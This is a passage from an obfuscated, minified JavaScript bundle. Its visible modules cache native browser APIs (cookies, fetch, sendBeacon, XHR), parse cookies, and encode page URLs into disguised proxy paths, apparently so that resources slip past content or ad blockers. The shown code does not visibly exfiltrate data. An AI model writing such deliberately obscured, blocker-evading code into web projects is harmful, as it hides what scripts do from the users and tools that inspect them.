o=e[r(2149)](/\s+/)[r(640)]((t=>t[r(2080)]>0));n[r(383)][r(383)]=o[r(3808)]((e=>{const n=r,o=e[n(2149)]("\\")[n(2948)]("");return t[n(3014)]&&!t[n(3014)](o)?e:(0,s.md)(o,t[n(3104)])}))[r(2948)](" ")}else e[r(1187)](" ")?n[r(383)][r(383)]=e[r(2149)](/\s+/)[r(640)]((t=>t[r(2080)]>0))[r(3808)]((t=>(0,s._)(t)?(0,s.ks)(t):t))[r(2948)](" "):n[r(383)][r(383)]=u(e)}else if(y&&r(2470)===n[r(1895)])n[r(383)]=d(n[r(383)],i.MN[r(808)]);else if(r(3607)===n[r(1895)])n[r(383)]=d(n[r(383)],y?i.MN[r(808)]:i.MN[r(3607)]);else if(r(2737)===n[r(1895)])n[r(892)][r(2436)][r(1214)]((e=>{const n=r;n(1825)===e[n(1895)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(617)](e[n(383)])&&(e[n(383)]=x({...t,stylesheet:e[n(383)],context:n(1754)}))}));else if(r(1825)===n[r(1895)]&&n[r(383)][r(1839)]()[r(3151)](r(3432))&&n[r(383)][r(1839)]()[r(3653)](")")){const t=n[r(383)][r(1839)]()[r(3107)](4,-1)[r(1839)](),e=t[r(2599)](/^'(.*)'$/),o=t[r(2599)](/^"(.*)"$/);let s="";s=e?"'"[r(1136)](d(e[1],i.MN[r(3607)]),"'"):o?'"'[r(1136)](d(o[1],i.MN[r(3607)]),'"'):d(t,i.MN[r(3607)]),n[r(383)]=n[r(383)][r(235)](t,s)}else r(2680)===n[r(1895)]&&(n[r(1516)]=f(n[r(1516)]));else r(2302)===t[r(2003)]?n[r(383)][r(383)]=r(673)+n[r(383)][r(383)]:n[r(383)][r(383)]=n[r(383)][r(383)][r(3151)](r(673))?n[r(383)][r(383)][r(3107)](3):n[r(383)][r(383)];else r(2302)===t[r(2003)]?n[r(383)][r(383)]=v(n[r(3396)],n[r(383)][r(383)],u):n[r(383)][r(383)]=u(n[r(383)][r(383)])},leave(t){m[e(1888)]()}}),(0,o.cM)(g)}},5281:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(6411),i=n(3772),s=n(6621);const a=r(1431)==typeof window,c=r(2519),l=r(1998),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(2080)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(2080)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(2910)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(2875)](t,e);return a||(d[n(1557)](t,f),h[n(1557)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(2133));const n=b(t);if(!a){const n=h[e(2910)](t);if(n)return n}const i=t[e(3107)](2===n?l[e(2080)]:c[e(2080)]),s=o.A[e(3720)](i);return a||(h[e(1557)](t,s),d[e(1557)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(3226));if(t[e(3151)](c))return 1;if(t[e(3151)](l)){if(t[e(2080)]<l[e(2080)]+4)throw new Error(e(1628)[e(1136)](t));const n=t[e(3107)](l[e(2080)],l[e(2080)]+4);if((0,i.i7)(n))return 2;throw new Error(e(2267)[e(1136)](t))}throw new Error(e(1499)[e(1136)](t))}},6621:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},1783:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{EW:()=>U,GX:()=>W,Gy:()=>M,MN:()=>b,Ph:()=>f,Vp:()=>z,Wq:()=>E,Xz:()=>C,ZM:()=>h,g3:()=>m,ht:()=>g,qF:()=>p,rI:()=>A,sH:()=>N});var o=n(9754),i=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(3268);const h=r(1062),f=r(3049),m=r(3055),p=r(1403),g=[h,f,m,p],w=(0,d.t)(a.A[r(243)]);let b=function(t){const e=r;return t[e(3607)]=e(3763),t[e(1704)]=e(3693),t[e(808)]=e(362),t[e(1353)]=e(2239),t[e(2071)]="m",t[e(2358)]="n",t}({});function y(t){const e=r;return Array[e(1586)](t[e(184)][e(2013)]())[e(640)]((t=>e(3131)!=t))[e(2080)]>0}const v=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;v[t]=e}function x(t){const e=r;let n=-1;for(let r=0;r<t[e(2080)];r++)n=n>>>8^v[255&(n^t[e(3442)](r))];return~n>>>0}function A(t,e){const n=r;return t[n(2149)](".")[n(640)]((t=>""!==t))[n(1198)]()[n(3808)]((t=>x(t+e)%1e3))[n(2948)]("/")}const k=r(1259),_=r(3090);function M(t){const e=r;return e(1831)===t[e(243)]||e(1947)===t[e(243)]}function z(t){const e=r;return e(247)===t[e(243)]}function E(t){const e=r,{url:n,kind:o=b[e(3607)],baseUrl:s,key:a=null,protectUrlContext:d}=t;let{endpoint:g}=t;if(!n)return"";if("#"===n)return n;if(e(2540)==typeof n&&n[e(1187)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(617)](n))return n;let v=C(n,s);if(e(653)!==v[e(2529)]&&e(3716)!==v[e(2529)])return v[e(1144)];if(e(3890)===v[e(3306)])return v[e(1144)];if(e(2467)===v[e(3306)])return v[e(1144)];if(/^\/_game-files(?:\/|$)/[e(617)](v[e(401)])&&(e(2777)===v[e(3306)]||v[e(3306)][e(3653)](e(2559))||e(1468)===v[e(3306)]||v[e(3306)][e(3653)](e(2936))))return v[e(1144)];if(U(v)){const{originalUrl:n,kind:r}=N(v);return r!==o||y(v)?E({...t,url:n}):v[e(1144)]}let z=(0,u.Vq)(g);var S,T;(-1!==z||(0,u.az)(t[e(1350)],g))&&(z=null!==(S=null===(T=t[e(430)])||void 0===T?void 0:T[e(1399)])&&void 0!==S?S:x(t[e(1350)][e(2634)]+v[e(2103)])%u.ch,g=(0,u.XV)(g,z));const W=-1===z?(0,u.aV)(g)+v[e(401)]:(0,u.XV)(g,0)+v[e(401)];v[e(2103)]===g&&e(2228)===v[e(401)]&&(v=new URL(W));const L=-1===z?(0,u.aV)(g)+v[e(401)]:(0,u.XV)(g,0)+v[e(401)];v[e(2103)]===g&&e(3291)===v[e(401)]&&(v=new URL(L));const j=-1===z?(0,u.aV)(g)+v[e(401)]:(0,u.XV)(g,0)+v[e(401)];v[e(2103)]===g&&e(2019)===v[e(401)]&&(v=new URL(j)),o===b[e(1704)]&&v[e(1144)][e(3151)](e(467))&&(v[e(2529)]=e(3716));const H=o[e(2898)](0);[e(759),e(2183),e(589),W,L,j][e(2030)]((t=>t===v[e(1144)]))&&(g=-1===z?(0,u.aV)(g):(0,u.XV)(g,0));let O=v[e(719)];O[e(3151)]("?")&&(O=O[e(951)](1)),O&&(v[e(719)]=encodeURIComponent(O)+"="+k),M(d)&&(t[e(430)]={...t[e(430)],configIndex:d[e(2952)]}),t[e(430)]&&v[e(184)][e(1557)](_,JSON[e(1473)](t[e(430)]));const R=v[e(1931)];let I;if(v[e(1931)]="","v9"===d[e(243)]){const t=A(v[e(3306)],d[e(2634)]),n=i.A[e(2875)](v[e(1144)],null!=a?a:(0,c.x)());I=[g,h,d[e(2634)],t,H,n]}else if(e(1831)===d[e(243)]){const t=A(v[e(3306)],d[e(2634)]),n=i.A[e(2875)](v[e(1144)],null!=a?a:(0,c.x)());I=[g,f,d[e(2634)],t,H,n]}else if(e(1947)===d[e(243)]){const t=A(v[e(3306)],d[e(2634)]),n=i.A[e(2875)](v[e(1144)],null!=a?a:(0,c.x)());I=[g,m,d[e(2634)],t,H,n]}else{if(e(247)!==d[e(243)])throw new Error(e(792)[e(1136)](d));{const t=A(v[e(3306)],d[e(2634)]),n=i.A[e(2875)](v[e(1144)],null!=a?a:(0,c.x)());I=[g,p,d[e(2634)],t,H,n]}}return""[e(1136)](I[e(2948)]("/"))[e(1136)](function(t){const n=e;return function(t){const e=a2l;return e(810)===t[e(401)]||e(3370)===t[e(401)]||e(2343)===t[e(401)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(617)](t[e(1144)])||!(e(198)!==t[e(3306)]&&e(3833)!==t[e(3306)]&&e(3233)!==t[e(3306)]&&e(779)!==t[e(3306)]&&e(614)!==t[e(3306)]||!t[e(401)][e(3151)](e(2385))&&!t[e(401)][e(3151)](e(905)))||e(2283)===t[e(3306)]&&e(1852)===t[e(401)]||e(2833)===t[e(3306)]&&e(2245)===t[e(401)]||e(1582)===t[e(3306)]&&e(2591)===t[e(401)]}(t)?n(2657)[n(1136)](l.A[n(1545)]()):function(t){const e=n;return e(3291)===t[e(401)]||t[e(401)][e(3151)](e(552))}(t)?n(1567)[n(1136)](Math[n(2760)](w)):""}(v))+R}function S(t){const e=r;return b[e(3607)][e(1187)](t)?b[e(3607)]:b[e(1704)][e(1187)](t)?b[e(1704)]:b[e(808)][e(1187)](t)?b[e(808)]:b[e(1353)][e(1187)](t)?b[e(1353)]:b[e(2071)][e(1187)](t)?b[e(2071)]:b[e(2358)][e(1187)](t)?b[e(2358)]:null}function N(t){const e=r;if(!t)throw new Error(e(2646));const n=(t=C(t))[e(401)][e(2149)]("/");let o;const i=n[1];let s,a,c;if(i===h){if(n[e(2080)]<6)throw new Error(e(1014)[e(1136)](t));const r=L(n[n[e(2080)]-1]);a=r[e(3594)],c=r[e(430)],s={version:"v9",originalHostname:n[2]},o=S(n[n[e(2080)]-2])}else if(i===f){var l;if(n[e(2080)]<6)throw new Error(e(1014)[e(1136)](t));const r=L(n[n[e(2080)]-1]);a=r[e(3594)],s={version:e(1831),originalHostname:n[2],configIndex:0},null!==(l=r[e(430)])&&void 0!==l&&l[e(2952)]&&(s[e(2952)]=r[e(430)][e(2952)],delete r[e(430)][e(2952)]),c=r[e(430)],o=S(n[n[e(2080)]-2])}else if(i===m){var u;if(n[e(2080)]<6)throw new Error(e(1014)[e(1136)](t));const r=L(n[n[e(2080)]-1]);a=r[e(3594)],c=r[e(430)],s={version:e(1947),originalHostname:n[2],configIndex:0},null!==(u=r[e(430)])&&void 0!==u&&u[e(2952)]&&(s[e(2952)]=r[e(430)][e(2952)],delete r[e(430)][e(2952)]),c=r[e(430)],o=S(n[n[e(2080)]-2])}else{if(i!==p)throw new Error(e(329)[e(1136)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(401)][n(2149)]("/",5),o=new URL(atob(r));if(n(3716)!==o[n(2529)])return;return o[n(1931)]=t[n(1931)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(247),originalHostname:r[e(3306)],isMainFrame:!0},originalUrl:r[e(3594)][e(1144)],kind:b[e(1704)]};if(n[e(2080)]<6)throw new Error(e(1014)[e(1136)](t));const i=L(n[n[e(2080)]-1]);a=i[e(3594)],c=i[e(430)],s={version:e(247),originalHostname:n[2],isMainFrame:!1},o=S(n[n[e(2080)]-2])}}if(!o)throw new Error(e(2107)[e(1136)](t));if(y(t)){t[e(184)][e(2442)](e(3131));for(const[n,r]of Array[e(1586)](t[e(184)][e(1667)]()))a[e(184)][e(1557)](n,r)}const d=[];for(const[t,n]of a[e(184)][e(1667)]())n===k?d[e(3713)](t):d[e(3713)](t+"="+n);return a[e(719)]=d[e(2948)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(1144)]+t[e(1931)],extra:c}}function U(t){const e=r;var n;if(!t)return!1;const o=C(t);if(!g[e(3878)]((t=>o[e(401)][e(3151)]("/"[e(1136)](t,"/")))))return!1;const i=o[e(401)][e(2149)]("/"),a=i[1];if(a===h){if(i[e(2080)]<6)return!1}else if(a===f){if(i[e(2080)]<6)return!1}else if(a===p){if("_m"===i[3])return!0;if(i[e(2080)]<6)return!1}const c=null===(n=i[i[e(2080)]-1])||void 0===n?void 0:n[e(3107)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const T=r(1431)==typeof window;function C(t,e){const n=r;return t instanceof URL?t:n(2540)==typeof t&&[n(3163),n(3008),n(3623),n(522),n(1223),n(2846),n(1527)][n(3878)]((e=>t[n(3151)](e)))?new URL(t):n(2540)==typeof t&&T?new URL(t,e):n(2540)!=typeof t||T?C(t[n(3062)]()):t[n(3151)](n(998))||t[n(3151)](n(3353))?new URL(t):(U(e=e||o.A[n(2910)](window)[n(3117)][n(2910)][n(3194)](window[n(2653)]))&&(e=N(e)[n(3594)]),new URL(t,e))}function W(t,e){const n=r;try{return C(t,e)}catch(e){return void console[n(3502)](n(156),t)}}function L(t){const e=r,n=new URL(i.A[e(3720)](t)),o=n[e(184)][e(2910)](_);let s;if(o){try{s=JSON[e(3879)](o)}catch(t){}n[e(184)][e(2442)](_)}return{originalUrl:n,extra:s}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2l;let n=0;for(let r=0,o=t[e(2080)];r<o;r++)n=(n<<5)-n+t[e(3442)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>a});var o=n(7401);const i=r(1431)==typeof window,s={},a={get(){const t=r;let e=arguments[t(2080)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(1802)]||(s[t(1802)]=c(null)),s[t(1802)];{e||(e=window);const n=o.A[t(3216)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(2080)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(3216)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(2826),r(3386)),CSSStyleDeclaration_getPropertyValue:d(t,r(2826),r(2727)),CSSStyleDeclaration_setProperty:d(t,r(2826),r(177)),CSSStyleSheet_insertRule:d(t,r(2256),r(463)),CSSStyleSheet_replaceSync:d(t,r(2256),r(1474)),DocumentFragment_getElementById:d(t,r(3158),r(2242)),DocumentFragment_querySelector:d(t,r(3158),r(1442)),DocumentFragment_querySelectorAll:d(t,r(3158),r(240)),Document_cookie:u(t,r(2546),r(3476)),Document_createElement:d(t,r(2546),r(1724)),Document_getElementById:d(t,r(2546),r(2242)),document_getElementById:d(t,r(2653),r(2242)),Document_getElementsByTagName:d(t,r(2546),r(700)),Document_querySelector:d(t,r(2546),r(1442)),Document_querySelectorAll:d(t,r(2546),r(240)),Document_getElementsByClassName:d(t,r(2546),r(2433)),Document_write:d(t,r(2546),r(2209)),Document_writeln:d(t,r(2546),r(3102)),Document_referrer:u(t,r(2546),r(1096)),Document_URL:u(t,r(2546),r(459)),DOMParser_parseFromString:d(t,r(801),r(1241)),Element_ariaLabel:u(t,r(3303),r(181)),Element_attributes:u(t,r(3303),r(286)),Element_classList:u(t,r(3303),r(2842)),Element_className:u(t,r(3303),r(1545)),Element_closest:d(t,r(3303),r(3603)),Element_getAttribute:d(t,r(3303),r(894)),Element_getBoundingClientRect:d(t,r(3303),r(2998)),Element_getElementsByClassName:d(t,r(3303),r(2433)),Element_hasAttribute:d(t,r(3303),r(1201)),Element_id:u(t,r(3303),"id"),Element_tagName:u(t,r(3303),r(2920)),Element_innerHTML:u(t,r(3303),r(3155)),Element_outerHTML:u(t,r(3303),r(2753)),Element_insertAdjacentElement:d(t,r(3303),r(3699)),Element_insertAdjacentHTML:d(t,r(3303),r(2173)),Element_querySelector:d(t,r(3303),r(1442)),Element_querySelectorAll:d(t,r(3303),r(240)),Element_removeAttribute:d(t,r(3303),r(3276)),Element_setAttribute:d(t,r(3303),r(3394)),Element_setAttributeNS:d(t,r(3303),r(1300)),Element_setHTMLUnsafe:d(t,r(3303),r(2915)),Element_matches:d(t,r(3303),r(751)),Event_stopPropagation:d(t,r(1475),r(2110)),Event_stopImmediatePropagation:d(t,r(1475),r(670)),EventTarget_addEventListener:d(t,r(789),r(3641)),EventTarget_removeEventListener:d(t,r(789),r(519)),Function_toString:d(t,r(3297),r(3062)),History_replaceState:d(t,r(408),r(2935)),HTMLAnchorElement_attributionSrc:u(t,r(3268),r(2027)),HTMLAnchorElement_href:u(t,r(3268),r(1144)),HTMLAnchorElement_protocol:u(t,r(3268),r(2529)),HTMLAnchorElement_hostname:u(t,r(3268),r(3306)),HTMLAnchorElement_port:u(t,r(3268),r(212)),HTMLAnchorElement_pathname:u(t,r(3268),r(401)),HTMLAnchorElement_hash:u(t,r(3268),r(1931)),HTMLAnchorElement_host:u(t,r(3268),r(1261)),HTMLAnchorElement_origin:u(t,r(3268),r(2103)),HTMLAnchorElement_ping:u(t,r(3268),r(3671)),HTMLAnchorElement_search:u(t,r(3268),r(719)),HTMLAnchorElement_target:u(t,r(3268),r(667)),HTMLElement_dataset:u(t,r(787),r(2339)),HTMLElement_innerText:u(t,r(787),r(1011)),HTMLElement_title:u(t,r(787),r(3042)),HTMLElement_style:u(t,r(787),r(3612)),HTMLFormElement_action:u(t,r(3584),r(423)),HTMLFormElement_target:u(t,r(3584),r(667)),HTMLIFrameElement_contentDocument:u(t,r(1635),r(3590)),HTMLIFrameElement_contentWindow:u(t,r(1635),r(1401)),HTMLIFrameElement_name:u(t,r(1635),r(1516)),HTMLIFrameElement_src:u(t,r(1635),r(2415)),HTMLIFrameElement_srcdoc:u(t,r(1635),r(2308)),HTMLImageElement_attributionSrc:u(t,r(886),r(2027)),HTMLImageElement_src:u(t,r(886),r(2415)),HTMLImageElement_srcset:u(t,r(886),r(3437)),HTMLLinkElement_as:u(t,r(3725),"as"),HTMLLinkElement_href:u(t,r(3725),r(1144)),HTMLLinkElement_rel:u(t,r(3725),r(1694)),HTMLScriptElement_attributionSrc:u(t,r(2643),r(2027)),HTMLScriptElement_src:u(t,r(2643),r(2415)),HTMLSourceElement_src:u(t,r(3874),r(2415)),HTMLSourceElement_srcset:u(t,r(3874),r(3437)),HTMLVideoElement_src:u(t,r(788),r(2415)),HTMLVideoElement_poster:u(t,r(788),r(3507)),HTMLMediaElement_src:u(t,r(238),r(2415)),HTMLMetaElement_content:u(t,r(2037),r(3858)),HTMLMetaElement_httpEquiv:u(t,r(2037),r(207)),HTMLStyleElement_insertBefore:d(t,r(2864),r(3836)),IntersectionObserverEntry_boundingClientRect:u(t,r(954),r(3447)),IntersectionObserverEntry_intersectionRatio:u(t,r(954),r(3175)),IntersectionObserverEntry_intersectionRect:u(t,r(954),r(1738)),JSON_parse:d(t,r(3487),r(3879)),JSON_stringify:d(t,r(3487),r(1473)),MessageEvent_data:u(t,r(773),r(3649)),MessageEvent_origin:u(t,r(773),r(2103)),MessageEvent_source:u(t,r(773),r(515)),Navigator_sendBeacon:d(t,r(1120),r(922)),Node_appendChild:d(t,r(3138),r(1553)),Node_insertBefore:d(t,r(3138),r(3836)),Node_textContent:u(t,r(3138),r(502)),Node_baseURI:u(t,r(3138),r(771)),PerformanceEntry_name:u(t,r(549),r(1516)),PerformanceResourceTiming_transferSize:u(t,r(3622),r(3315)),PerformanceResourceTiming_encodedBodySize:u(t,r(3622),r(1993)),Range_createContextualFragment:d(t,r(2066),r(413)),RegExp_test:d(t,r(357),r(617)),RegExp_exec:d(t,r(357),r(1219)),Response_url:u(t,r(1010),r(3227)),SharedStorageWorklet_addModule:d(t,r(1218),r(1566)),String_matchAll:d(t,r(2470),r(1519)),String_replace:d(t,r(2470),r(235)),Window_decodeURIComponent:d(t,r(1349),r(536)),Window_innerWidth:u(t,r(1349),r(807)),Window_fetch:d(t,r(1349),r(3566)),Window_fetchLater:d(t,r(1349),r(1127)),Window_frames:u(t,r(1349),r(1578)),Window_name:u(t,r(1349),r(1516)),Window_open:d(t,r(1349),r(3331)),Window_postMessage:d(t,r(1349),r(3690)),Window_requestAnimationFrame:d(t,r(1349),r(3304)),Window_requestIdleCallback:d(t,r(1349),r(1618)),Window_setImmediate:d(t,r(1349),r(3046)),Window_setInterval:d(t,r(1349),r(603)),Window_setTimeout:d(t,r(1349),r(756)),Window_visualViewport:u(t,r(1349),r(908)),XMLHttpRequest_open:d(t,r(1803),r(3331)),XMLHttpRequest_send:d(t,r(1803),r(3488)),XMLHttpRequest_responseURL:u(t,r(1803),r(1190)),XMLHttpRequest_response:u(t,r(1803),r(745)),XMLHttpRequest_responseText:u(t,r(1803),r(2218)),XMLHttpRequest_responseType:u(t,r(1803),r(3344)),XMLHttpRequest_responseXML:u(t,r(1803),r(203)),XMLHttpRequest_status:u(t,r(1803),r(2135)),XMLHttpRequest_statusText:u(t,r(1803),r(2143)),FontFace:i?null:t[r(2490)],FontFace_prototype:l(t,r(2490)),Worker:i?null:t[r(2416)],Worker_prototype:l(t,r(2416))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(2939)]:null===(s=t[e])||void 0===s?void 0:s[o(2939)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(1306)](n.g[e][s(2939)],o);{var a;const n=s(2213)===e[s(3203)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(2939)];return n?t[s(3313)][s(1306)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(2213)===e[s(3203)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(2939)][o]:s(2213)===e[s(3203)]()?t[o]:s(2653)===e?null===(a=t[s(2653)])||void 0===a?void 0:a[o]:s(3487)===e?null===(c=t[s(3487)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(2939)])||void 0===l?void 0:l[o];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>o});const o={idx:t=>Math[r(1e3)](Math[r(206)]()*t),elem:function(t){const e=r;return t[this[e(1481)](t[e(2080)])]},num:function(t,e){const n=r;return Math[n(1e3)](Math[n(206)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(1373)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(3713)](n(1995)[n(2898)](this[n(1373)](0,52)));return i[n(2948)]("")},className:function(){return this[r(2261)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(1783);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2l;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(403)][n(1187)](e))return i=!1,i;if([n(2693),n(2679),n(1279),n(3001),n(484),n(2250),n(1003),n(341),n(3508),n(761),n(3599),n(2244),n(2840)][n(1187)](e))return i=!0,i;if(e[n(3653)](n(2285))||e[n(3653)](n(2045))||e[n(3151)](n(561))||e[n(3151)](n(755))||n(570)===e)return i=!1,i;const o=new URL(e);o[n(1261)]="0."[n(1136)](o[n(1261)]),o[n(401)]=n(3469);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(3062)](),endpoint:o[n(2103)]});try{const t=await Promise[n(1360)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(3428),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2l;if(/https?:\/\/\d+\./i[e(617)](t)){const n=new URL(t);n[e(1261)]=n[e(1261)][e(2149)](".")[e(3107)](1)[e(2948)]("."),t=n[e(2103)]}return t}function l(t,e){const n=a2l;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(617)](t)?(r[n(1261)]=""[n(1136)](e,".")[n(1136)](r[n(1261)][n(2149)](".")[n(3107)](1)[n(2948)](".")),t=r[n(2103)]):(r[n(1261)]=""[n(1136)](e,".")[n(1136)](r[n(1261)]),t=r[n(2103)]),t}function u(t){const e=a2l;if(/https?:\/\/\d+\./i[e(617)](t)){const n=new URL(t);return Number[e(775)](n[e(1261)][e(2149)](".")[0])}return-1}},8398:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){return t[a2l(2080)]}function i(t,e){return o(t)+o(e)}function s(){const t=a2l;if(arguments[t(2080)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(2910)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(1557)](o,s),n=l,0))},has:n=>e[t(466)](n),delete(r){const o=t;if(!e[o(466)](r))return!1;const s=e[o(2910)](r);return e[o(2442)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(2092)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2l;e.l=function(t,e,n){const s=a2l;var a=n||{},c=a[s(2875)]||i;if(s(2820)!=typeof c)throw new TypeError(s(3178));if(!o[s(617)](t))throw new TypeError(s(3635));var l=c(e);if(l&&!o[s(617)](l))throw new TypeError(s(2856));var u=t+"="+l;if(null!=a[s(1328)]){var d=a[s(1328)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(871));u+=s(1316)+Math[s(1e3)](d)}if(a[s(3548)]){if(!o[s(617)](a[s(3548)]))throw new TypeError(s(2064));u+=s(1007)+a[s(3548)]}if(a[s(1130)]){if(!o[s(617)](a[s(1130)]))throw new TypeError(s(2207));u+=s(1235)+a[s(1130)]}if(a[s(1937)]){var h=a[s(1937)];if(!function(t){const e=s;return e(3289)===r[e(3373)](t)||t instanceof Date}(h)||isNaN(h[s(1281)]()))throw new TypeError(s(2592));u+=s(2541)+h[s(3768)]()}if(a[s(1624)]&&(u+=s(2716)),a[s(1033)]&&(u+=s(2494)),a[s(2117)]&&(u+=s(3550)),a[s(3024)])switch(s(2540)==typeof a[s(3024)]?a[s(3024)][s(3203)]():a[s(3024)]){case s(1447):u+=s(597);break;case s(2799):u+=s(1999);break;case s(3810):u+=s(2692);break;default:throw new TypeError(s(3601))}if(a[s(864)])switch(s(2540)==typeof a[s(864)]?a[s(864)][s(3203)]():a[s(864)]){case!0:u+=s(2514);break;case s(3212):u+=s(630);break;case s(834):u+=s(2514);break;case s(1531):u+=s(2282);break;default:throw new TypeError(s(3685))}return u};var r=Object[n(2939)][n(3062)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2l;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2l;return e(2540)==typeof t&&!!t[e(1839)]()}function o(t,e){const o=a2l;var i=t[o(2149)](";")[o(640)](r),s=function(t){const e=o;var n="",r="",i=t[e(2149)]("=");return i[e(2080)]>1?(n=i[e(1687)](),r=i[e(2948)]("=")):r=t,{name:n,value:r}}(i[o(1687)]()),a=s[o(1516)],c=s[o(383)];e=e?Object[o(3495)]({},n,e):n;try{c=e[o(3774)]?decodeURIComponent(c):c}catch(t){console[o(3831)](o(3640)+c+o(3830),t)}var l={name:a,value:c};return i[o(1214)]((function(t){const e=o;var n=t[e(2149)]("="),r=n[e(1687)]()[e(1774)]()[e(3203)](),i=n[e(2948)]("=");e(1937)===r?l[e(1937)]=new Date(i):e(3072)===r?l[e(1328)]=parseInt(i,10):e(1033)===r?l[e(1033)]=!0:e(1140)===r?l[e(1624)]=!0:e(1450)===r?l[e(864)]=i:e(2117)===r?l[e(2117)]=!0:l[r]=i})),l}function i(t,e){const i=a2l;if(e=e?Object[i(3495)]({},n,e):n,!t)return e[i(3808)]?{}:[];if(t[i(3310)])if(i(2820)==typeof t[i(3310)][i(3319)])t=t[i(3310)][i(3319)]();else if(t[i(3310)][i(3869)])t=t[i(3310)][i(3869)];else{var s=t[i(3310)][Object[i(2013)](t[i(3310)])[i(2030)]((function(t){const e=i;return e(3869)===t[e(3203)]()}))];s||!t[i(3310)][i(3476)]||e[i(1676)]||console[i(1737)](i(3527)),t=s}return Array[i(3027)](t)||(t=[t]),e[i(3808)]?t[i(640)](r)[i(1274)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(1516)]]=s,t}),{}):t[i(640)](r)[i(3808)]((function(t){return o(t,e)}))}t[e(2763)]=i,t[e(2763)][e(3879)]=i,t[e(2763)][e(3597)]=o,t[e(2763)][e(3884)]=function(t){const n=e;if(Array[n(3027)](t))return t;if(n(2540)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(2080)]&&/\s/[e(617)](t[e(2898)](l));)l+=1;return l<t[e(2080)]}for(;l<t[n(2080)];){for(r=l,a=!1;u();)if(","===(o=t[n(2898)](l))){for(i=l,l+=1,u(),s=l;l<t[n(2080)]&&"="!==(o=t[n(2898)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(2080)]&&"="===t[n(2898)](l)?(a=!0,l=s,c[n(3713)](t[n(951)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(2080)])&&c[n(3713)](t[n(951)](r,t[n(2080)]))}return c}},7367:(t,e,n)=>{const r=a2l;var o=n(9155),i=Object[r(2939)][r(3569)],s=r(1431)!=typeof Map;function a(){const t=r;this[t(3613)]=[],this[t(2131)]=s?new Map:Object[t(811)](null)}a[r(3156)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(2080)];i<s;i++)o[n(3499)](t[i],e);return o},a[r(2939)][r(638)]=function(){const t=r;return s?this[t(2131)][t(638)]:Object[t(559)](this[t(2131)])[t(2080)]},a[r(2939)][r(3499)]=function(t,e){const n=r;var 